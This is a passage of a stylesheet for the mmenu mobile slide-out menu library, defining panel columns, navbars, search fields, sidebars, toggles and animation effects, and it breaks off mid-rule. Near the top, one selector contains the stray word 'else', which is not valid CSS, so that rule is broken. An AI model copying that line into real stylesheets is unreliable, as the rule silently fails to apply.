.mm-menu_columns-4 .mm-panels>.mm-panel {
    z-index: 4;
    width: 25%
}

.mm-menu_columns-4 .mm-panels>.mm-panel else {
    width: 100%
}

.mm-menu_columns-4 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(500%,0,0);
    transform: translate3d(500%,0,0)
}

.mm-menu_columns-4 {
    width: 80%;
    min-width: 240px;
    max-width: 1760px
}

.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(80vw,0,0);
    transform: translate3d(80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(240px,0,0);
        transform: translate3d(240px,0,0)
    }
}

@media all and (min-width: 2200px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(1760px,0,0);
        transform: translate3d(1760px,0,0)
    }
}

.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-80vw,0,0);
    transform: translate3d(-80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-240px,0,0);
        transform: translate3d(-240px,0,0)
    }
}

@media all and (min-width: 2200px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-1760px,0,0);
        transform: translate3d(-1760px,0,0)
    }
}

[class*=mm-menu_columns-].mm-menu_position-bottom,[class*=mm-menu_columns-].mm-menu_position-top {
    width: 100%;
    max-width: 100%;
    min-width: 100%
}

.mm-wrapper_opening [class*=mm-menu_columns-].mm-menu_position-front {
    -webkit-transition-property: width,min-width,max-width,-webkit-transform;
    transition-property: width,min-width,max-width,-webkit-transform;
    -o-transition-property: width,min-width,max-width,transform;
    transition-property: width,min-width,max-width,transform;
    transition-property: width,min-width,max-width,transform,-webkit-transform
}

.mm-counter {
    color: rgba(0,0,0,.3);
    color: var(--mm-color-text-dimmed);
    text-align: right;
    display: block;
    min-width: 44px;
    float: right
}

.mm-listitem_nosubitems>.mm-counter {
    display: none
}

[dir=rtl] .mm-counter {
    text-align: left;
    float: left
}

.mm-listitem_divider {
    opacity: 1;
    -webkit-transition: opacity .4s ease;
    -o-transition: opacity .4s ease;
    transition: opacity .4s ease
}

.mm-menu_dividers-light .mm-listitem_divider {
    background: inherit;
    font-size: inherit;
    color: rgba(0,0,0,.3);
    color: var(--mm-color-text-dimmed);
    padding-top: 18px;
    padding-top: calc((var(--mm-listitem-size) - var(--mm-line-height)) * .75);
    padding-bottom: 6px;
    padding-bottom: calc((var(--mm-listitem-size) - var(--mm-line-height)) * .25)
}

.mm-menu_border-none .mm-listitem_divider {
    border-top-width: 1px;
    border-top-style: solid
}

.mm-listview_fixeddivider {
    background: inherit;
    display: none;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 10
}

.mm-listview_fixeddivider:after {
    content: none!important;
    display: none!important
}

.mm-panel_dividers .mm-listview_fixeddivider {
    display: block
}

.mm-wrapper_opened.mm-dragging .mm-menu,.mm-wrapper_opened.mm-dragging .mm-slideout {
    -webkit-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s
}

.mm-menu_dropdown {
    -webkit-box-shadow: 0 2px 10px rgba(0,0,0,.3);
    box-shadow: 0 2px 10px rgba(0,0,0,.3);
    height: 80%;
    overflow: visible
}

.mm-wrapper_dropdown .mm-slideout {
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    z-index: 0
}

.mm-wrapper_dropdown .mm-wrapper__blocker {
    -webkit-transition-delay: 0s!important;
    -o-transition-delay: 0s!important;
    transition-delay: 0s!important;
    z-index: 1
}

.mm-wrapper_dropdown .mm-menu_dropdown {
    z-index: 2
}

.mm-wrapper_dropdown.mm-wrapper_opened:not(.mm-wrapper_opening) .mm-menu_dropdown {
    display: none
}

[class*=mm-menu_tip-]:before {
    content: '';
    background: inherit;
    -webkit-box-shadow: 0 2px 10px rgba(0,0,0,.3);
    box-shadow: 0 2px 10px rgba(0,0,0,.3);
    display: block;
    width: 15px;
    height: 15px;
    position: absolute;
    z-index: 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.mm-menu_tip-left:before {
    left: 22px
}

.mm-menu_tip-right:before {
    right: 22px
}

.mm-menu_tip-top:before {
    top: -8px
}

.mm-menu_tip-bottom:before {
    bottom: -8px
}

.mm-menu {
    --mm-iconbar-size: 44px
}

.mm-iconbar {
    color: rgba(0,0,0,.3);
    color: var(--mm-color-text-dimmed);
    border: 0 solid rgba(0,0,0,.1);
    border-color: var(--mm-color-border);
    border-right-width: 1px;
    text-align: center;
    overflow: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 44px;
    width: var(--mm-iconbar-size);
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    z-index: 2
}

.mm-menu_iconbar .mm-navbars_bottom,.mm-menu_iconbar .mm-navbars_top,.mm-menu_iconbar .mm-panels {
    left: 44px;
    left: var(--mm-iconbar-size)
}

.mm-iconbar__bottom,.mm-iconbar__top {
    width: inherit;
    position: absolute
}

.mm-iconbar__bottom>*,.mm-iconbar__top>* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    padding: 11px 0
}

.mm-iconbar__bottom a,.mm-iconbar__bottom a:hover,.mm-iconbar__top a,.mm-iconbar__top a:hover {
    text-decoration: none
}

.mm-iconbar__top {
    top: 0
}

.mm-iconbar__bottom {
    bottom: 0
}

.mm-iconbar__tab_selected {
    background: rgba(255,255,255,.4);
    background: var(--mm-color-background-emphasis)
}

.mm-menu_keyboardfocus a:focus,.mm-menu_keyboardfocus.mm-menu_opened~.mm-wrapper__blocker a:focus {
    outline: 0;
    background: rgba(255,255,255,.4);
    background: var(--mm-color-background-emphasis)
}

.mm-wrapper__blocker .mm-tabstart {
    cursor: default;
    display: block;
    width: 100%;
    height: 100%
}

.mm-wrapper__blocker .mm-tabend {
    opacity: 0;
    position: absolute;
    bottom: 0
}

.mm-menu {
    --mm-iconpanel-size: 44px
}

.mm-panel_iconpanel-1,.mm-panel_iconpanel-1.mm-panel_opened~.mm-listview_fixeddivider {
    width: calc(100% - (44px * 1));
    width: calc(100% - (var(--mm-iconpanel-size) * 1))
}

.mm-panel_iconpanel-2,.mm-panel_iconpanel-2.mm-panel_opened~.mm-listview_fixeddivider {
    width: calc(100% - (44px * 2));
    width: calc(100% - (var(--mm-iconpanel-size) * 2))
}

.mm-panel_iconpanel-3,.mm-panel_iconpanel-3.mm-panel_opened~.mm-listview_fixeddivider {
    width: calc(100% - (44px * 3));
    width: calc(100% - (var(--mm-iconpanel-size) * 3))
}

.mm-panel_iconpanel-first~.mm-panel,.mm-panel_iconpanel-first~.mm-panel_opened~.mm-listview_fixeddivider {
    width: calc(100% - 44px);
    width: calc(100% - var(--mm-iconpanel-size))
}

.mm-menu_iconpanel .mm-panels>.mm-listview_fixeddivider,.mm-menu_iconpanel .mm-panels>.mm-panel {
    left: auto;
    -webkit-transition-property: width,-webkit-transform;
    transition-property: width,-webkit-transform;
    -o-transition-property: transform,width;
    transition-property: transform,width;
    transition-property: transform,width,-webkit-transform
}

.mm-menu_iconpanel .mm-panels>.mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0) {
    border-left-width: 1px;
    border-left-style: solid
}

.mm-menu_iconpanel .mm-panels>.mm-panel_opened,.mm-menu_iconpanel .mm-panels>.mm-panel_opened-parent {
    display: block!important
}

.mm-menu_iconpanel .mm-panels>.mm-panel_opened-parent {
    overflow-y: hidden;
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset
}

.mm-menu_hidedivider .mm-panel_opened-parent .mm-listitem_divider,.mm-menu_hidenavbar .mm-panel_opened-parent .mm-navbar {
    opacity: 0
}

.mm-panel__blocker {
    background: inherit;
    opacity: 0;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 3;
    -webkit-transition: opacity .4s ease;
    -o-transition: opacity .4s ease;
    transition: opacity .4s ease
}

.mm-panel_opened-parent .mm-panel__blocker {
    opacity: .6;
    bottom: -100000px
}

[dir=rtl] .mm-menu_iconpanel .mm-panels>.mm-listview_fixeddivider,[dir=rtl] .mm-menu_iconpanel .mm-panels>.mm-panel {
    left: 0;
    right: auto;
    -webkit-transition-property: width,-webkit-transform;
    transition-property: width,-webkit-transform;
    -o-transition-property: transform,width;
    transition-property: transform,width;
    transition-property: transform,width,-webkit-transform
}

[dir=rtl] .mm-menu_iconpanel .mm-panels>.mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0) {
    border-left: none;
    border-right: 1px solid;
    border-color: inherit
}

.mm-navbars_bottom,.mm-navbars_top {
    background: inherit;
    border-color: inherit;
    border-width: 0;
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1
}

.mm-navbars_bottom>.mm-navbar,.mm-navbars_top>.mm-navbar {
    border-width: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative
}

.mm-navbars_bottom>.mm-navbar:not(.mm-navbar_has-btns),.mm-navbars_top>.mm-navbar:not(.mm-navbar_has-btns) {
    padding: 0
}

.mm-navbars_bottom>.mm-navbar>:not(img):not(.mm-btn),.mm-navbars_top>.mm-navbar>:not(img):not(.mm-btn) {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.mm-navbars_top {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    top: 0;
    bottom: auto
}

.mm-menu_navbar_top-1 .mm-panels {
    top: 44px;
    top: calc(var(--mm-navbar-size) * 1)
}

.mm-menu_navbar_top-2 .mm-panels {
    top: 88px;
    top: calc(var(--mm-navbar-size) * 2)
}

.mm-menu_navbar_top-3 .mm-panels {
    top: 132px;
    top: calc(var(--mm-navbar-size) * 3)
}

.mm-menu_navbar_top-4 .mm-panels {
    top: 176px;
    top: calc(var(--mm-navbar-size) * 4)
}

.mm-navbars_bottom {
    border-top-style: solid;
    border-top-width: 1px;
    bottom: 0;
    top: auto
}

.mm-menu_navbar_bottom-1 .mm-panels {
    bottom: 44px;
    bottom: calc(var(--mm-navbar-size) * 1)
}

.mm-menu_navbar_bottom-2 .mm-panels {
    bottom: 88px;
    bottom: calc(var(--mm-navbar-size) * 2)
}

.mm-menu_navbar_bottom-3 .mm-panels {
    bottom: 132px;
    bottom: calc(var(--mm-navbar-size) * 3)
}

.mm-menu_navbar_bottom-4 .mm-panels {
    bottom: 176px;
    bottom: calc(var(--mm-navbar-size) * 4)
}

.mm-navbar_size-2 {
    height: 88px;
    height: calc(var(--mm-navbar-size) * 2)
}

.mm-navbar_size-3 {
    height: 132px;
    height: calc(var(--mm-navbar-size) * 3)
}

.mm-navbar_size-4 {
    height: 176px;
    height: calc(var(--mm-navbar-size) * 4)
}

.mm-navbar__breadcrumbs {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
    text-align: left;
    padding: 0 0 0 20px
}

.mm-navbar__breadcrumbs>* {
    display: inline-block;
    padding-right: 6px;
    padding-top: 12px;
    padding-top: calc((var(--mm-navbar-size) - var(--mm-line-height)) * .5);
    padding-bottom: 12px;
    padding-bottom: calc((var(--mm-navbar-size) - var(--mm-line-height)) * .5)
}

.mm-navbar__breadcrumbs>a {
    text-decoration: underline
}

.mm-navbar_has-btns .mm-navbar__breadcrumbs {
    margin-left: -44px
}

.mm-navbar_has-btns .mm-btn:not(.mm-hidden)+.mm-navbar__breadcrumbs {
    margin-left: 0;
    padding-left: 0
}

.mm-navbar__tab_selected {
    background: inherit!important;
    color: inherit!important;
    border-width: 1px;
    border-style: solid;
    border-color: inherit
}

.mm-navbar__tab_selected:first-child {
    border-left: none
}

.mm-navbar__tab_selected:last-child {
    border-right: none
}

.mm-navbars_top.mm-navbars_has-tabs .mm-navbar_tabs,.mm-navbars_top.mm-navbars_has-tabs .mm-navbar_tabs~.mm-navbar {
    background: inherit!important;
    color: inherit!important
}

.mm-navbars_top .mm-navbar_tabs:not(:last-child) {
    border-bottom-width: 1px;
    border-bottom-style: solid
}

.mm-navbars_top .mm-navbar__tab_selected {
    border-bottom: none;
    margin-bottom: -1px
}

.mm-navbars_top .mm-navbar_tabs:first-child .mm-navbar__tab_selected {
    border-top: none
}

.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar {
    background: inherit;
    color: inherit
}

.mm-navbars_bottom .mm-navbar_tabs:not(:first-child) {
    border-top-width: 1px;
    border-top-style: solid
}

.mm-navbars_bottom .mm-navbar__tab_selected {
    border-top: none;
    margin-top: -1px
}

.mm-navbars_bottom .mm-navbar_tabs:last-child .mm-navbar__tab_selected {
    border-bottom: none
}

.mm-navbar_tabs>a:not(.mm-navbar__tab_selected),.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs~.mm-navbar,.mm-navbars_top.mm-navbars_has-tabs>.mm-navbar:not(.mm-navbar_tabs) {
    background: rgba(255,255,255,.4);
    background: var(--mm-color-background-emphasis);
    color: rgba(0,0,0,.3);
    color: var(--mm-color-text-dimmed)
}

.mm-searchfield {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 44px;
    height: var(--mm-navbar-size);
    padding: 0;
    overflow: hidden
}

.mm-searchfield input {
    border: none!important;
    outline: 0!important;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
    border-radius: 4px;
    background: rgba(0,0,0,.05);
    background: var(--mm-color-background-highlight);
    color: rgba(0,0,0,.75);
    color: var(--mm-color-text);
    font: inherit;
    font-size: inherit;
    line-height: 35.2px;
    line-height: calc(var(--mm-navbar-size) * .7);
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%;
    height: 24px;
    height: calc(var(--mm-navbar-size) * .7);
    min-height: unset;
    max-height: unset;
    margin: 0;
    padding: 0 10px
}

.mm-searchfield input::-ms-clear {
    display: none
}

.mm-searchfield__input {
    padding: 6.6px 10px 0 10px;
    padding-top: calc(var(--mm-navbar-size) * .15);
    position: relative
}

.mm-panel__noresultsmsg {
    color: rgba(0,0,0,.3);
    color: var(--mm-color-text-dimmed);
    text-align: center;
    font-size: 150%;
    padding: 44px 0
}

.mm-searchfield__btn {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0
}

.mm-panel_search {
    left: 0!important;
    right: 0!important;
    width: 100%!important;
    border-left: none!important
}

.mm-searchfield__input {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%
}

.mm-searchfield__cancel {
    line-height: 44px;
    line-height: var(--mm-navbar-size);
    text-decoration: none;
    display: block;
    padding-right: 10px;
    margin-right: -100px;
    -webkit-transition: margin .4s ease;
    -o-transition: margin .4s ease;
    transition: margin .4s ease
}

.mm-searchfield__cancel-active {
    margin-right: 0
}

.mm-panel>.mm-searchfield {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0
}

.mm-panel_has-searchfield {
    padding-top: 44px;
    padding-top: var(--mm-navbar-size)
}

.mm-panel_has-navbar.mm-panel_has-searchfield {
    padding-top: 88px;
    padding-top: calc(var(--mm-navbar-size) * 2)
}

.mm-panel_has-navbar.mm-panel_has-searchfield>.mm-searchfield {
    top: 44px;
    top: var(--mm-navbar-size)
}

.mm-listitem_nosubitems>.mm-listitem__btn {
    display: none
}

.mm-listitem_nosubitems>.mm-listitem__text {
    padding-right: 10px
}

.mm-sectionindexer {
    background: inherit;
    text-align: center;
    font-size: 12px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 20px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: -20px;
    z-index: 15;
    -webkit-transition: right .4s ease;
    -o-transition: right .4s ease;
    transition: right .4s ease;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: space-evenly;
    -ms-flex-pack: space-evenly;
    justify-content: space-evenly
}

.mm-sectionindexer a {
    color: rgba(0,0,0,.3);
    color: var(--mm-color-text-dimmed);
    line-height: 1;
    text-decoration: none;
    display: block
}

.mm-sectionindexer~.mm-panels {
    -webkit-transition: right .4s ease;
    -o-transition: right .4s ease;
    transition: right .4s ease
}

.mm-menu_has-sectionindexer .mm-sectionindexer {
    right: 0
}

.mm-menu_has-sectionindexer .mm-panels {
    right: 20px
}

.mm-menu_navbar_top-1 .mm-sectionindexer {
    top: 46px;
    top: calc((var(--mm-navbar-size) * 1) + 2px)
}

.mm-menu_navbar_top-2 .mm-sectionindexer {
    top: 90px;
    top: calc((var(--mm-navbar-size) * 2) + 2px)
}

.mm-menu_navbar_top-3 .mm-sectionindexer {
    top: 134px;
    top: calc((var(--mm-navbar-size) * 3) + 2px)
}

.mm-menu_navbar_top-4 .mm-sectionindexer {
    top: 178px;
    top: calc((var(--mm-navbar-size) * 4) + 2px)
}

.mm-menu_navbar_bottom-1 .mm-sectionindexer {
    bottom: 46px;
    bottom: calc((var(--mm-navbar-size) * 1) + 2px)
}

.mm-menu_navbar_bottom-2 .mm-sectionindexer {
    bottom: 90px;
    bottom: calc((var(--mm-navbar-size) * 2) + 2px)
}

.mm-menu_navbar_bottom-3 .mm-sectionindexer {
    bottom: 134px;
    bottom: calc((var(--mm-navbar-size) * 3) + 2px)
}

.mm-menu_navbar_bottom-4 .mm-sectionindexer {
    bottom: 178px;
    bottom: calc((var(--mm-navbar-size) * 4) + 2px)
}

.mm-menu_selected-hover .mm-listitem>.mm-listitem__btn,.mm-menu_selected-hover .mm-listitem>.mm-listitem__text,.mm-menu_selected-parent .mm-listitem>.mm-listitem__btn,.mm-menu_selected-parent .mm-listitem>.mm-listitem__text {
    -webkit-transition: background .4s ease;
    -o-transition: background .4s ease;
    transition: background .4s ease
}

.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected .mm-listitem__text {
    background: 0 0
}

.mm-menu_selected-hover .mm-listitem__btn:hover,.mm-menu_selected-hover .mm-listitem__text:hover {
    background: rgba(255,255,255,.4);
    background: var(--mm-color-background-emphasis)
}

.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent) .mm-listitem__text {
    background: 0 0
}

.mm-menu_selected-parent .mm-listitem_selected-parent>.mm-listitem__btn,.mm-menu_selected-parent .mm-listitem_selected-parent>.mm-listitem__text {
    background: rgba(255,255,255,.4);
    background: var(--mm-color-background-emphasis)
}

.mm-menu,.mm-slideout {
    --mm-sidebar-collapsed-size: 44px;
    --mm-sidebar-expanded-size: 440px
}

.mm-wrapper_sidebar-collapsed body,.mm-wrapper_sidebar-expanded body {
    position: relative
}

.mm-wrapper_sidebar-collapsed .mm-slideout,.mm-wrapper_sidebar-expanded .mm-slideout {
    -webkit-transition-property: width,-webkit-transform;
    transition-property: width,-webkit-transform;
    -o-transition-property: width,transform;
    transition-property: width,transform;
    transition-property: width,transform,-webkit-transform
}

.mm-wrapper_sidebar-collapsed .mm-page,.mm-wrapper_sidebar-expanded .mm-page {
    background: inherit;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    min-height: 100vh
}

.mm-wrapper_sidebar-collapsed .mm-menu_sidebar-collapsed,.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded {
    display: block!important;
    top: 0!important;
    right: auto!important;
    bottom: 0!important;
    left: 0!important
}

.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidedivider .mm-listitem_divider,.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidenavbar .mm-navbar {
    opacity: 0
}

.mm-wrapper_sidebar-collapsed .mm-slideout {
    width: calc(100% - 44px);
    width: calc(100% - var(--mm-sidebar-collapsed-size));
    -webkit-transform: translate3d(44px,0,0);
    transform: translate3d(44px,0,0);
    -webkit-transform: translate3d(var(--mm-sidebar-collapsed-size),0,0);
    transform: translate3d(var(--mm-sidebar-collapsed-size),0,0)
}

.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded {
    border-right-width: 1px;
    border-right-style: solid;
    min-width: 0!important;
    max-width: 100000px!important
}

.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded.mm-menu_pageshadow:after {
    content: none;
    display: none
}

.mm-wrapper_sidebar-expanded.mm-wrapper_blocking,.mm-wrapper_sidebar-expanded.mm-wrapper_blocking body {
    overflow: visible
}

.mm-wrapper_sidebar-expanded .mm-wrapper__blocker {
    display: none!important
}

.mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened~.mm-slideout {
    width: calc(100% - 440px);
    width: calc(100% - var(--mm-sidebar-expanded-size));
    -webkit-transform: translate3d(440px,0,0);
    transform: translate3d(440px,0,0);
    -webkit-transform: translate3d(var(--mm-sidebar-expanded-size),0,0);
    transform: translate3d(var(--mm-sidebar-expanded-size),0,0)
}

.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded {
    width: 440px;
    width: var(--mm-sidebar-expanded-size)
}

.mm-menu__blocker {
    background: rgba(3,2,1,0);
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 3
}

.mm-menu_opened .mm-menu__blocker {
    display: none
}

[dir=rtl].mm-wrapper_sidebar-collapsed .mm-slideout {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

[dir=rtl].mm-wrapper_sidebar-expanded .mm-slideout {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

[dir=rtl].mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

label.mm-toggle {
    border-radius: 34px;
    min-width: 58px;
    width: 58px;
    height: 34px;
    margin: 0 10px;
    margin-top: 5px;
    margin-top: calc((var(--mm-listitem-size) - 34px)/ 2)
}

label.mm-toggle:before {
    content: '';
    display: block;
    border-radius: 34px;
    width: 32px;
    height: 32px;
    margin: 1px
}

input.mm-toggle {
    position: absolute;
    left: -10000px
}

input.mm-toggle:checked~label.mm-toggle:before {
    float: right
}

label.mm-toggle {
    background: rgba(0,0,0,.1);
    background: var(--mm-color-border)
}

label.mm-toggle:before {
    background: #f3f3f3;
    background: var(--mm-color-background)
}

input.mm-toggle:checked~label.mm-toggle {
    background: #4bd963
}

label.mm-check {
    width: 34px;
    height: 34px
}

label.mm-check:before {
    border-color: rgba(0,0,0,.75);
    border-color: var(--mm-color-text);
    content: '';
    display: block;
    border-left: 3px solid;
    border-bottom: 3px solid;
    width: 40%;
    height: 20%;
    margin: 25% 0 0 20%;
    opacity: .1;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

input.mm-check {
    position: absolute;
    left: -10000px
}

input.mm-check:checked~label.mm-check:before {
    opacity: 1
}

[dir=rtl] input.mm-toggle:checked~label.mm-toggle:before {
    float: left
}

.mm-menu_border-none .mm-listitem:after,.mm-panel_border-none .mm-listitem:after {
    content: none
}

.mm-menu_border-full .mm-listitem:after,.mm-panel_border-full .mm-listitem:after {
    left: 0!important
}

.mm-menu_border-offset .mm-listitem:after,.mm-panel_border-offset .mm-listitem:after {
    right: 20px
}

.mm-menu_fx-menu-zoom {
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    -o-transition: transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease
}

.mm-wrapper_opened .mm-menu_fx-menu-zoom {
    -webkit-transform: scale(.7,.7) translate3d(-30%,0,0);
    transform: scale(.7,.7) translate3d(-30%,0,0);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center
}

.mm-wrapper_opening .mm-menu_fx-menu-zoom {
    -webkit-transform: scale(1,1) translate3d(0,0,0);
    transform: scale(1,1) translate3d(0,0,0)
}

.mm-wrapper_opened .mm-menu_fx-menu-zoom.mm-menu_position-right {
    -webkit-transform: scale(.7,.7) translate3d(30%,0,0);
    transform: scale(.7,.7) translate3d(30%,0,0);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center
}

.mm-wrapper_opening .mm-menu_fx-menu-zoom.mm-menu_position-right {
    -webkit-transform: scale(1,1) translate3d(0,0,0);
    transform: scale(1,1) translate3d(0,0,0)
}

.mm-menu_fx-menu-slide {
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    -o-transition: transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease
}

.mm-wrapper_opened .mm-menu_fx-menu-slide {
    -webkit-transform: translate3d(-30%,0,0);
    transform: translate3d(-30%,0,0)
}

.mm-wrapper_opening .mm-menu_fx-menu-slide {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-wrapper_opened .mm-menu_fx-menu-slide.mm-menu_position-right {
    -webkit-transform: translate3d(30%,0,0);
    transform: translate3d(30%,0,0)
}

.mm-wrapper_opening .mm-menu_fx-menu-slide.mm-menu_position-right {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-menu_fx-menu-fade {
    opacity: 0;
    -webkit-transition: opacity .4s ease;
    -o-transition: opacity .4s ease;
    transition: opacity .4s ease
}

.mm-wrapper_opening .mm-menu_fx-menu-fade {
    opacity: 1
}

.mm-menu_fx-panels-none .mm-panel,.mm-panel_fx-none {
    -webkit-transition-property: none;
    -o-transition-property: none;
    transition-property: none
}

.mm-menu_fx-panels-none .mm-panel.mm-panel_opened-parent,.mm-panel_fx-none.mm-panel_opened-parent {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-menu_fx-panels-zoom .mm-panel,.mm-panel_fx-zoom {
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
    -webkit-transform: scale(1.5,1.5) translate3d(100%,0,0);
    transform: scale(1.5,1.5) translate3d(100%,0,0)
}

.mm-menu_fx-panels-zoom .mm-panel.mm-panel_opened,.mm-panel_fx-zoom.mm-panel_opened {
    -webkit-transform: scale(1,1) translate3d(0,0,0);
    transform: scale(1,1) translate3d(0,0,0)
}

.mm-menu_fx-panels-zoom .mm-panel.mm-panel_opened-parent,.mm-panel_fx-zoom.mm-panel_opened-parent {
    -webkit-transform: scale(.7,.7) translate3d(-30%,0,0);
    transform: scale(.7,.7) translate3d(-30%,0,0)
}

.mm-menu_fx-panels-slide-0 .mm-panel_opened-parent,.mm-panel_fx-slide-0.mm-panel_opened-parent {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-menu_fx-panels-slide-100 .mm-panel_opened-parent,.mm-panel_fx-slide-100.mm-panel_opened-parent {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0)
}

.mm-menu_fx-panels-slide-up .mm-panel,.mm-panel_fx-slide-up {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0)
}

.mm-menu_fx-panels-slide-up .mm-panel_opened,.mm-menu_fx-panels-slide-up .mm-panel_opened-parent,.mm-panel_fx-slide-up.mm-panel_opened {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-menu_fx-panels-slide-right .mm-panel,.mm-panel_fx-slide-right {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0)
}

.mm-menu_fx-panels-slide-right .mm-panel_opened,.mm-menu_fx-panels-slide-right .mm-panel_opened-parent,.mm-panel_fx-slide-right.mm-panel_opened {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

[class*=mm-menu_fx-listitems-] .mm-listitem {
    -webkit-transition: none .4s ease;
    -o-transition: none .4s ease;
    transition: none .4s ease
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(1) {
    -webkit-transition-delay: 50ms;
    -o-transition-delay: 50ms;
    transition-delay: 50ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(2) {
    -webkit-transition-delay: .1s;
    -o-transition-delay: .1s;
    transition-delay: .1s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(3) {
    -webkit-transition-delay: 150ms;
    -o-transition-delay: 150ms;
    transition-delay: 150ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(4) {
    -webkit-transition-delay: .2s;
    -o-transition-delay: .2s;
    transition-delay: .2s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(5) {
    -webkit-transition-delay: 250ms;
    -o-transition-delay: 250ms;
    transition-delay: 250ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(6) {
    -webkit-transition-delay: .3s;
    -o-transition-delay: .3s;
    transition-delay: .3s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(7) {
    -webkit-transition-delay: 350ms;
    -o-transition-delay: 350ms;
    transition-delay: 350ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(8) {
    -webkit-transition-delay: .4s;
    -o-transition-delay: .4s;
    transition-delay: .4s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(9) {
